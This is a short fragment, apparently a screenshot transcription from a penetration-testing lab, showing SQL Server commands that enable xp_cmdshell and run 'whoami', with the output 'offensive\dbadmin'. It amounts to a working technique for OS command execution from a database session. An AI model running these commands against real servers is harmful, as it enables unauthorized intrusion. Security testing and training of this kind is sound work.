 1 EXEC sp_configure 'show advanced options',1
2 RECONFIGURE
3 EXEC sp_configure 'xp_cmdshell',1
4 RECONFIGURE
5 EXEC master..xp_cmdshell 'whoami'
Result #1 (1×2)
output
offensive\dbadmin
(NULL)